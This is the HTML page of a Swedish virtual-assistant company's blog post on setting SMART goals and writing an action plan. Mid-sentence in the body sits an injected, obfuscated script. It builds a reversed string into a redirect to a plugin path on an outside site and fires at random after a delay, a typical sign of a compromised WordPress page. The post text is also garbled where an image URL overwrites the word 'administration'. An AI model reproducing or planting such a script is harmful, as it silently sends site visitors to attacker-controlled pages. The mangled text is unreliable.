						<div class="elementor-element elementor-element-244ab075 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="244ab075" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-244ab075" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4939"><a href="https://ulla-bella.se/vad-gor-en-virtuell-assistent/" class="elementor-item">Vad gör en virtuell assistent?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://ulla-bella.se/anlita-en-virtuell-assistent/" class="elementor-item">Anlita en VA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5021"><a href="https://ulla-bella.se/om-oss/" class="elementor-item">Om oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5022"><a href="https://ulla-bella.se/tjanster/" class="elementor-item">Tjänster</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5760"><a href="https://ulla-bella.se/administration/" class="elementor-sub-item">Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://ulla-bella.se/copy-nyhetsbrev/" class="elementor-sub-item">Copy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9645"><a href="https://ulla-bella.se/skriva-nyhetsbrev/" class="elementor-sub-item">Nyhetsbrev &#038; E-poststrategi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a href="https://ulla-bella.se/ekonomi/" class="elementor-sub-item">Ekonomi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8807"><a href="https://ulla-bella.se/grafisk-design/" class="elementor-sub-item">Grafisk design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://ulla-bella.se/inkop-orderhantering/" class="elementor-sub-item">Inköp och orderhantering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4943"><a href="https://ulla-bella.se/kundservice/" class="elementor-sub-item">Kundservice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4944"><a href="https://ulla-bella.se/marknadsforing/" class="elementor-sub-item">Marknadsföring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4946"><a href="https://ulla-bella.se/sociala-medier/" class="elementor-sub-item">Sociala Medier</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6742"><a href="https://ulla-bella.se/webb/" class="elementor-sub-item">Webbdesign och webbshop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8079"><a href="https://ulla-bella.se/freebies/" class="elementor-item">Freebies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://ulla-bella.se/blogg/" class="elementor-item">Blogg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7522"><a href="https://ulla-bella.se/kundcase/" class="elementor-item">Kundcase</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5023"><a href="https://ulla-bella.se/kontakta-oss/" class="elementor-item">Kontakta oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9176"><a href="https://ulla-bella.se/jobba-med-oss/" class="elementor-item">Jobba med oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9788"><a href="https://ulla-bella.se/bli-virtuell-assistent/" class="elementor-item">Bli virtuell assistent</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Slå på/av meny" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-244ab075" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4939"><a href="https://ulla-bella.se/vad-gor-en-virtuell-assistent/" class="elementor-item" tabindex="-1">Vad gör en virtuell assistent?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://ulla-bella.se/anlita-en-virtuell-assistent/" class="elementor-item" tabindex="-1">Anlita en VA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5021"><a href="https://ulla-bella.se/om-oss/" class="elementor-item" tabindex="-1">Om oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5022"><a href="https://ulla-bella.se/tjanster/" class="elementor-item" tabindex="-1">Tjänster</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5760"><a href="https://ulla-bella.se/administration/" class="elementor-sub-item" tabindex="-1">Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://ulla-bella.se/copy-nyhetsbrev/" class="elementor-sub-item" tabindex="-1">Copy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9645"><a href="https://ulla-bella.se/skriva-nyhetsbrev/" class="elementor-sub-item" tabindex="-1">Nyhetsbrev &#038; E-poststrategi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a href="https://ulla-bella.se/ekonomi/" class="elementor-sub-item" tabindex="-1">Ekonomi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8807"><a href="https://ulla-bella.se/grafisk-design/" class="elementor-sub-item" tabindex="-1">Grafisk design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://ulla-bella.se/inkop-orderhantering/" class="elementor-sub-item" tabindex="-1">Inköp och orderhantering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4943"><a href="https://ulla-bella.se/kundservice/" class="elementor-sub-item" tabindex="-1">Kundservice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4944"><a href="https://ulla-bella.se/marknadsforing/" class="elementor-sub-item" tabindex="-1">Marknadsföring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4946"><a href="https://ulla-bella.se/sociala-medier/" class="elementor-sub-item" tabindex="-1">Sociala Medier</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6742"><a href="https://ulla-bella.se/webb/" class="elementor-sub-item" tabindex="-1">Webbdesign och webbshop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8079"><a href="https://ulla-bella.se/freebies/" class="elementor-item" tabindex="-1">Freebies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://ulla-bella.se/blogg/" class="elementor-item" tabindex="-1">Blogg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7522"><a href="https://ulla-bella.se/kundcase/" class="elementor-item" tabindex="-1">Kundcase</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5023"><a href="https://ulla-bella.se/kontakta-oss/" class="elementor-item" tabindex="-1">Kontakta oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9176"><a href="https://ulla-bella.se/jobba-med-oss/" class="elementor-item" tabindex="-1">Jobba med oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9788"><a href="https://ulla-bella.se/bli-virtuell-assistent/" class="elementor-item" tabindex="-1">Bli virtuell assistent</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8d4893a elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="8d4893a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e812923" data-id="e812923" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="4812" class="elementor elementor-4812 elementor-location-single post-4900 post type-post status-publish format-standard has-post-thumbnail hentry category-virtuell-assistent" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-115a21c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="115a21c0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73629df5" data-id="73629df5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66b222e elementor-widget elementor-widget-image" data-id="66b222e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="600" height="600" src="https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2020/10/bloggbild-mal-1.jpg?media=1763628173" class="attachment-large size-large wp-image-4920" alt="" srcset="https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2020/10/bloggbild-mal-1.jpg?media=1763628173 600w, https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2020/10/bloggbild-mal-1-500x500.jpg?media=1763628173 500w, https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2020/10/bloggbild-mal-1-100x100.jpg?media=1763628173 100w, https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2020/10/bloggbild-mal-1-300x300.jpg?media=1763628173 300w, https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2020/10/bloggbild-mal-1-150x150.jpg?media=1763628173 150w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3daf6ba9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3daf6ba9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">A goal without a plan is just a wish</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7d3cacfe elementor-widget elementor-widget-theme-post-content" data-id="7d3cacfe" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Du vet antagligen redan vad du vill, varför du driver ditt företag och har, som många andra, målsättningar med din verksamhet. Vägen dit är kanske något luddigare men det har fungerat bra ändå även om resultaten tagit onödigt lång tid.<br />
Om du vill ta dig snabbare fram till målen och resultaten i fortsättningen är en konkret och skriftlig handlingsplan ett hett tips &#8211; utifrån t.ex. SMART:a mål!<br />
<strong>SMART</strong></p>
<ul>
<li><strong>S</strong>pecifikt, tydligt och konkret, exempel äta näringsrik frukost varje morgon.</li>
<li><strong>M</strong>ätbart: i tid, kvantitet och kvalitet</li>
<li><strong>A</strong>ccepterat: uppnåeligt, möjligt</li>
<li><strong>R</strong>elevant: viktigt och meningsfullt</li>
<li><strong>T</strong>idssatt: realistisk och konkret tidsram</li>
</ul>
<p>Tänk sedan baklänges från målet/målen. Vad behöver du göra det kommande året, kvartalsvis, månadsvis, veckovis, dagligen. Det blir oerhört tydligt vad som krävs av dig i s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tort som smått.<br />
När du har spikat mål och satt en skriftlig konkret handlingsplan är det också lättare att se och greppa vad du måste, behöver och vill göra. Du kan lättare se <strong>vad</strong> du skulle kunna tjäna på att ta hjälp med i din business.<br />
Känslan av att vara alltför splittrad brukar göra de flesta av oss ofokuserade, stressade och ineffektiva. Tid och ro för att verksamhetsutveckla har en tendens att få stryka på foten.<br />
För de uppgifter du inte nödvändigtvis måste göra själv kan du anlita en virtuell assistent och:</p>
<ul>
<li>Återfå ditt fokus på målet och handlingsplanen</li>
<li>Stressa ner</li>
<li>Frigöra mer (tänkar)tid kring din business</li>
</ul>
<p>Vi på Ulla-Bella virtuell kan t.ex. hjälpa dig med https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2022/04/computer_on_table-scaled-1.jpgistration?media=1763628173, kundservice, sociala medier, texthantering och ekonomitjänster. Boka ett kostnadsfritt möte så diskuterar vi hur vi kan hjälpa dig på bästa sätt!</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3d0a41 elementor-align-left elementor-widget elementor-widget-button" data-id="f3d0a41" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://ulla-bella.se/kontakta-oss/#boka-mote">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Boka ett inledande samtal</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-5211143 e-flex e-con-boxed e-con e-parent" data-id="5211143" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-09e782a elementor-widget elementor-widget-heading" data-id="09e782a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fler blogginlägg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fc7e308 elementor-grid-tablet-3 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="fc7e308" data-element_type="widget" data-settings="{&quot;classic_columns_tablet&quot;:&quot;3&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-9917 post type-post status-publish format-standard has-post-thumbnail hentry category-tips tag-projektledning">
				<a class="elementor-post__thumbnail__link" href="https://ulla-bella.se/2025/12/15/mjuklandning-foretagsaret-2025-och-energifylld-start-2026/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="534" src="https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2025/12/mjuklanda-2025-och-skapa-energifylld-start-pa-2026-1024x683.png?media=1763628173" class="attachment-large size-large wp-image-9919" alt="Nycklarna till en mjuklandning av företagsåret 2025 och en energifylld start på 2026" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ulla-bella.se/2025/12/15/mjuklandning-foretagsaret-2025-och-energifylld-start-2026/" >
				Nycklarna till en mjuklandning av företagsåret 2025 och en energifylld start på 2026			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Tempot är högt, ni vill landa era projekt och beta av alla deadlines innan julledigheten. Mitt i allt detta − vilket kan låta motsägelsefullt − är nu ofta en bra tid för att stanna upp en stund, se tillbaka och skapa klarhet framåt. För att få en bra start på</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://ulla-bella.se/2025/12/15/mjuklandning-foretagsaret-2025-och-energifylld-start-2026/" aria-label="Läs mer om Nycklarna till en mjuklandning av företagsåret 2025 och en energifylld start på 2026" tabindex="-1" >
			Läs mer »		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9900 post type-post status-publish format-standard has-post-thumbnail hentry category-marknadsforing tag-varumarke tag-virtuell-assistent">
				<a class="elementor-post__thumbnail__link" href="https://ulla-bella.se/2025/11/17/ge-ert-varumarke-nytt-liv-med-en-genomtankt-rebranding/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="534" src="https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2025/11/ge-ert-varumarke-nytt-liv-rebrand-1024x683.png?media=1763628173" class="attachment-large size-large wp-image-9903" alt="Ge ert varumärke nytt liv med en genomtänkt rebranding" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ulla-bella.se/2025/11/17/ge-ert-varumarke-nytt-liv-med-en-genomtankt-rebranding/" >
				Ge ert varumärke nytt liv med en genomtänkt rebranding			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Logotypen känns daterad och färgerna matchar inte längre känslan ni vill förmedla. Hemsidan fungerar tekniskt men känns inte längre som ”ni”. Verksamheten har breddats, bytt inriktning eller så har målgruppen förändrats – och den visuella och kommunikativa identiteten som funkade förr har inte hängt med. Det är dags för en</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://ulla-bella.se/2025/11/17/ge-ert-varumarke-nytt-liv-med-en-genomtankt-rebranding/" aria-label="Läs mer om Ge ert varumärke nytt liv med en genomtänkt rebranding" tabindex="-1" >
			Läs mer »		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9855 post type-post status-publish format-standard has-post-thumbnail hentry category-marknadsforing tag-effektivitet tag-projektledning tag-virtuell-assistent">
				<a class="elementor-post__thumbnail__link" href="https://ulla-bella.se/2025/10/20/fran-strategi-till-synlighet-bygg-er-digitala-narvaro-utan-stress/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="534" src="https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2025/10/blogg_strategi-och-synlighet_tinyfied-1024x683.jpg?media=1763628173" class="attachment-large size-large wp-image-9859" alt="Från strategi till synlighet" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ulla-bella.se/2025/10/20/fran-strategi-till-synlighet-bygg-er-digitala-narvaro-utan-stress/" >
				Från strategi till synlighet – bygg er  digitala närvaro utan stress			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Oavsett bransch, företagsstorlek eller affärsidé är det online som både potentiella och befintliga kunder möter ert företag först. Och det är där ni har chansen att bygga förtroende, stärka relationer och visa er expertis. Samtidigt kan det vara svårt att veta vad man ska fokusera på online, när man ska</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://ulla-bella.se/2025/10/20/fran-strategi-till-synlighet-bygg-er-digitala-narvaro-utan-stress/" aria-label="Läs mer om Från strategi till synlighet – bygg er  digitala närvaro utan stress" tabindex="-1" >
			Läs mer »		</a>

					</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="4824" class="elementor elementor-4824 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-23d44fdc elementor-section-full_width elementor-section-height-min-height elementor-section-items-top elementor-section-height-default" data-id="23d44fdc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7ab51da2" data-id="7ab51da2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23809c08 elementor-widget elementor-widget-image" data-id="23809c08" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ulla-bella.se">
							<img width="1654" height="1654" src="https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/Monogram_logo_bla.png?media=1763628173" class="attachment-full size-full wp-image-5560" alt="" srcset="https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/Monogram_logo_bla.png?media=1763628173 1654w, https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/Monogram_logo_bla-500x500.png?media=1763628173 500w, https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/Monogram_logo_bla-100x100.png?media=1763628173 100w, https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/Monogram_logo_bla-700x700.png?media=1763628173 700w, https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/Monogram_logo_bla-300x300.png?media=1763628173 300w, https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/Monogram_logo_bla-1024x1024.png?media=1763628173 1024w, https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/Monogram_logo_bla-150x150.png?media=1763628173 150w, https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/Monogram_logo_bla-768x768.png?media=1763628173 768w, https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2023/05/Monogram_logo_bla-1536x1536.png?media=1763628173 1536w" sizes="(max-width: 1654px) 100vw, 1654px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-714f516b" data-id="714f516b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-691249ea elementor-widget elementor-widget-heading" data-id="691249ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ulla-Bella</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-48ffefb7 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget elementor-widget-nav-menu" data-id="48ffefb7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-48ffefb7" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://ulla-bella.se/anlita-en-virtuell-assistent/" class="elementor-item">Anlita en VA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4950"><a href="https://ulla-bella.se/blogg/" class="elementor-item">Blogg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5418"><a href="https://ulla-bella.se/freebies/" class="elementor-item">Freebies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://ulla-bella.se/nyhetsbrev/" class="elementor-item">Prenumerera på vårt nyhetsbrev</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4949"><a href="https://ulla-bella.se/om-oss/" class="elementor-item">Om oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://ulla-bella.se/kontakta-oss/" class="elementor-item">Kontakta oss</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-48ffefb7" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://ulla-bella.se/anlita-en-virtuell-assistent/" class="elementor-item" tabindex="-1">Anlita en VA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4950"><a href="https://ulla-bella.se/blogg/" class="elementor-item" tabindex="-1">Blogg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5418"><a href="https://ulla-bella.se/freebies/" class="elementor-item" tabindex="-1">Freebies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://ulla-bella.se/nyhetsbrev/" class="elementor-item" tabindex="-1">Prenumerera på vårt nyhetsbrev</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4949"><a href="https://ulla-bella.se/om-oss/" class="elementor-item" tabindex="-1">Om oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://ulla-bella.se/kontakta-oss/" class="elementor-item" tabindex="-1">Kontakta oss</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b0a8a2 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b0a8a2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ulla-bella.se/sekretess-anvandarpolicy/">

											<span class="elementor-icon-list-text">Integritetspolicy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-099f158" data-id="099f158" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa0a2e0 elementor-widget elementor-widget-heading" data-id="aa0a2e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Våra tjänster</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-58da6df elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget elementor-widget-nav-menu" data-id="58da6df" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-58da6df" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5587"><a href="https://ulla-bella.se/administration/" class="elementor-item">Administration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5594"><a href="https://ulla-bella.se/copy-nyhetsbrev/" class="elementor-item">Copy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5588"><a href="https://ulla-bella.se/ekonomi/" class="elementor-item">Ekonomi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://ulla-bella.se/grafisk-design/" class="elementor-item">Grafisk design</a></li>
